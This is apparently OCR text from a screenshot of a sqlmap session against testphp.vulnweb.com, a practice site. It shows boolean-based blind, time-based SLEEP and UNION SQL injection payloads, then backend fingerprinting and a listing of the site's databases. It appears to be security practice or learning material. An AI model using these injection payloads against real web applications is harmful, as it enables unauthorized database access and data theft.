 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3306=3306
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8418 FROM (SELECT(SLEEP(5)))OOXf)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8688 UNION ALL SELECT CONCAT(0x717a6a7a71,0x634a58665547754e6f664b4b5251456d7644526d427479546d4857724c465350564f647a44646745,0x71786a6271
),NULL,NULL-- -
---
[14:46:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:46:50] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[14:46:50] [INFO] fetched data logged to text files under 'C:\Users\HP\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 14:46:50 /2022-12-22/
sqlmap >
78°F
Cloudy
ENG
2:46 PM
12/22/2022